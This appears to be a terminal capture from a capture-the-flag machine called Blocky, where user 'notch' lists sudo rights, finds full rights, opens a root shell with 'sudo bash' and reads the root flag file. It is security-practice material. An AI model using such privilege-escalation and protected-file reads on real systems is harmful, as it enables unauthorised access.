 notch@Blocky:~$ sudo -l
[sudo] password for notch:
Matching Defaults entries for notch on Blocky:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/sn
ap/bin

User notch may run the following commands on Blocky:
    (ALL : ALL) ALL
notch@Blocky:~$ sudo bash
root@Blocky:~# whoami;hostname;cat /root/root.txt
root
Blocky
65cb4 beafd